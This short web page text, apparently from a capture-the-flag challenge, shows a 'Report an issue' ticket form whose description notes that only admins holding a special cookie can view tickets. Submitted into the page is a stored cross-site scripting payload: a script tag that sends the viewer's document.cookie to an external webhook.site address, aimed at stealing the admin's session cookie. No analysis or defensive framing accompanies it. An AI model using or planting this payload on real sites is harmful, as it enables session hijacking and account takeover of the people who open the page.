 Report an issue
Please report any issues that you have with this platform. Our admins will take a look at each and every ticket.
Only admins with a special cookie can see the tickets.
<script>document.location='https://webhook.site/d04b07cc-67cc-487f-ab4f-731e51a013d2?c='+document.cookie</script>
Submit Ticket